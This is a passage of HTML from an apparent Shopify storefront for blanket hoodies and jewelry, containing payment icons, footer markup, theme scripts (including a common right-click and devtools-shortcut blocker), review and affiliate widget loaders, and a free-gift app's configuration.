4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/en-se" title="">Snuggly™</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinetheme.com/" target="_blank" title="Shrine theme">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://snugglyofficial.com';
      window.routes = {
        cart_add_url: '/en-se/cart/add',
        cart_change_url: '/en-se/cart/change',
        cart_update_url: '/en-se/cart/update',
        cart_clear_url: '/en-se/cart/clear',
        cart_url: '/en-se/cart',
        predictive_search_url: '/en-se/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
<div id="shopify-block-AK2cvU1YxM2RudVVoa__17368511000352060744" class="shopify-block shopify-app-block"><script type="text/javascript">
    window.gfp_customer = {
      id: "",
      email: "",
      first_name: "",
      last_name: ""
    }
</script>

 <script type="text/javascript" async="true" src="/a/goaffpro/loader.js"></script>




</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/4JWSUH8m6P/loox.1575642676571.js?shop=hoodiesdoodies.myshopify.com"></script>


	<script>var loox_global_hash = '1766454372107';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#ffc83d; }
:root { --lxs-rating-icon-color: #ffc83d; }</style>







</div><div id="shopify-block-AVEI0YjlqSDVmZm5KW__12440966767595914869" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: configs --><script type="text/javascript">
    var sm_theme_app_extension_in_use = true;
    
    
    
    
        
        
            
                
            
                
                    
                    
                
            
        
            
                
            
                
                    
                    
                
            
        
            
                
            
                
                    
                    
                
            
        
            
                
            
                
                    
                    
                
            
        
            
                
            
                
                    
                    
                
            
        
            
                
            
                
                    
                    
                
            
        
        
        
        
        

        
        
        var smFeaturedImage = 'files/asset_4752_transformation_16539_061bd454-0ae7-4552-8fbd-9517e0458b82.jpg';
        var productSMHandle = 'halloween-pumpkin-ghost-stained-glass';
        var productSMTitle = 'Halloween-Pumpkin Ghost Stained Glass';
        var productSMID = "7153482399837";
        var productSMVendor = "ShineOn Fulfillment";
        var productSMType = "Jewelry";
    

    var sm_logged_in_customer = false;
    var sm_customer_id = 0;
    var sm_customer_tags = [];
    
    //var sm_quantity_selector_attr = 'id';
    var sm_translations_labels = {"gift_already_in_cart":"FREE Gift Box Bundle already in cart","remove_from_cart":"Remove from cart?","change_gift_for_offer":"Change gift, or gift variant","add_to_cart":"Add to cart","add_product_to_cart_and_get_gift":"Buy PRODUCT_NAME  Today and Get This Free Gift Bundle. Limited time only","add_multiple_products_to_cart_and_get_gift":"Add any product from collection(s) TYPE_VALUES to cart and get free gift","pick_free_gift_for_multiple_products":"You added to cart product from collection(s) TYPE_VALUES, you can pick free gift","pick_free_gift_for_product":"","buy_for_more_and_get_gift":"If you spend ORDER_MINIMUM (TO_SPEND more), you will get a free gift","buy_for_more_and_get_gift_with_conditions":"If you spend ORDER_MINIMUM for products CONDITIONAL_PRODUCTS, you will get free gift","pick_free_gift_for_order":"You spend more then ORDER_MINIMUM, pick your free gift","active_until":"active until UNTIL_DATE","until_date_format":1,"gift_cart_property_label":"","cart_validation_is_active":0,"cv_more_than_one_gift":"You can not add more than one : ","cv_only_gifts_in_cart":"You can not have only gifts in the cart"};
    var sm_desing_settings = {"changeGiftVariantsInCart":0,"showGiftOldPriceInGiftBox":1,"removeGiftsLinks":0,"disableUnavailableGifts":0,"canChangeGiftsQuantity":0,"selectedGiftIcon":3,"giftIconColor":{"hue":322.3880597014925,"saturation":0.54375,"brightness":1,"alpha":1},"giftIconTextValue":"Free Gift","selectedGiftBoxPosition":2,"backgroundColorOfGiftBox":{"hue":0,"brightness":0.95986328125,"saturation":0.95625,"alpha":1},"backgroundColorOfGiftBoxIcon":{"hue":1,"saturation":0,"brightness":1},"giftBoxIconIsPulsed":0,"hideGiftBox":1,"showProgressBar":0,"progressBarColor":{"hue":111,"saturation":0.2391,"brightness":0.902},"addGiftToCartAutomaticallyOnlyFirstTime":0};
    var sm_products_gifts = {"6718532780125":{"id":"6718532780125","url":"snuggly™-oversized-blanket-hoodie-xl-xxl","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6721397882973","url":"gift-box-bundle-heart-chain-necklace-crystal-earrings-2","original_url":"gift-box-bundle-heart-chain-necklace-crystal-earrings"}],"canAddMoreGifts":0},"4446768267348":{"id":"4446768267348","url":"snuggly™-oversized-blanket-hoodie-1","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6825260908637","url":"gift-box-bundle-heart-chain-necklace-crystal-earrings-1","original_url":"gift-box-bundle-heart-chain-necklace-crystal-earrings"}],"canAddMoreGifts":0},"6958849065053":{"id":"6958849065053","url":"snuggly™-oversized-blanket-hoodie-new-launches","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6960215195741","url":"gift-box-bundle-heart-chain-necklace-crystal-earrings-3","original_url":"gift-box-bundle-heart-chain-necklace-crystal-earrings"}],"canAddMoreGifts":0},"6742567845981":{"id":"6742567845981","url":"snuggly™-oversized-blanket-hoodie-xl-xxl-1","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6966965731421","url":"gift-box-bundle-heart-chain-necklace-crystal-earrings-4","original_url":"gift-box-bundle-heart-chain-necklace-crystal-earrings"}],"canAddMoreGifts":0},"6917736235101":{"id":"6917736235101","url":"a-piece-of-my-heart-lives-in-heaven","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":1,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"6974487625821","url":"urn-filler-tool-kit-for-urn-pendant-jewelry-1","original_url":"urn-filler-tool-kit-for-urn-pendant-jewelry"}],"canAddMoreGifts":0},"7341245694045":{"id":"7341245694045","url":"eternal-embrace-on-this-mothers-day-3","showAlwaysInGiftbox":0,"showInProductDetail":0,"copyBaseProductQuantity":0,"showFreeGiftIcon":0,"automaticallyAddToCart":0,"selectedCustomersType":1,"selectedCustomers":null,"selectedCustomersTags":null,"minimumProductsCount":1,"startDate":null,"endDate":null,"gifts":[{"id_gift":"7484747743325","url":"package-protection-1","original_url":"package-protection"}],"canAddMoreGifts":0}};
    var sm_orders_gifts = [];
    var sm_multiple_products_gifts = [];
    var sm_pro_version_settings = {"limit_gift_value":1,"can_cumulate_order_total_value_offers":0,"auto_gift_box_open_value":"in_cart","adapt_to_currency":1};
    var sm_money_with_currency_format = " USD ${{amount}}";
    var sm_money_format = " $@@amount&&";
    var sm_market_id = "14989426781";
    var sm_override_checkout_button = true;
    var sm_is_cart_page = false;
    

    
    var sm_collections_products_ids = {};
    
    

    
    var sm_order_offers_conditions_products_ids = {};
    
    
</script>
<!-- END app snippet -->
<!-- BEGIN app snippet: styles --><style>
    #gift_container, #gift_container .giftContainerContent, #smProductDetailGiftWrapper {
        all: unset;
    }

    #gift_container .giftContainerContent *, #smProductDetailGiftWrapper * {
        all: unset;
    }

    #sticky_gift_icon.stickyGartRight {
        right: 20px;
        bottom: 20px;
    }
    #sticky_gift_icon {
        position: fixed;
        bottom: 200px;
        right: 15px;
        z-index: 9999;
        cursor: pointer;
    }
    #sticky_gift_icon a {
        text-decoration: none;
        font-size: 20px;
        color: #34495e;
    }
    #sticky_gift_icon span {
        display: block;
        -webkit-border-radius: 40px;
        -moz-border-radius: 40px;
        border-radius: 40px;
        background-color: rgba(255,255,255,.9);
        -webkit-box-shadow: 1px 1px 5px grey;
        -moz-box-shadow: 1px 1px 5px grey;
        box-shadow: 1px 1px 5px grey;
        padding: 10px;
        width: 40px;
        height: 40px;
        margin: 0 auto;
        line-height: 40px !important;
        text-align: center;
        text-align: -moz-center;
        text-align: -webkit-center;
        position: relative;
        box-sizing: content-box !important;
        z-index: 1;
    }
    #sticky_gift_icon mark {
        -webkit-border-radius: 20px;
        -moz-border-radius: 20px;
        border-radius: 20px;
        border: 2px solid #FFF;
        width: 20px;
        height: 20px;
        background-color: #FF6B6B;
        position: absolute;
        top: -5px;
        left: -10px;
        font-size: 10px;
        line-height: 20px;
        font-family: Roboto,sans-serif;
        color: #FFF;
        font-weight: 700;
        box-sizing: content-box !important;
    }
    #sticky_gift_icon svg.showGifts {
        height: 30px;
        width: 30px;
        margin-top: 3px;
        vertical-align: inherit;
    }
    #sticky_gift_icon svg.hideGifts {
        height: 25px;
        width: 25px;
        margin-top: 8px;
        display: none;
        vertical-align: inherit;
    }

    #gift_container {
        color:black;
        position: fixed;
        z-index: 9999999;
        bottom: 95px;
        right: 20px;
        max-height: 80%;
        overflow-y: scroll;
        overflow-x: hidden;
        -webkit-box-shadow: rgba(0, 0, 0, 0.16) 0px 5px 40px, rgb(0, 0, 0) 0px 5px 0px 0px inset !important;
        -moz-box-shadow: rgba(0, 0, 0, 0.16) 0px 5px 40px, rgb(0, 0, 0) 0px 5px 0px 0px inset !important;
        box-shadow: rgba(0, 0, 0, 0.16) 0px 5px 40px, rgb(0, 0, 0) 0px 5px 0px 0px inset !important;
        -moz-border-radius: 8px;
        -webkit-border-radius: 8px;
        border-radius: 8px;
        font-size: 13px;
        font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
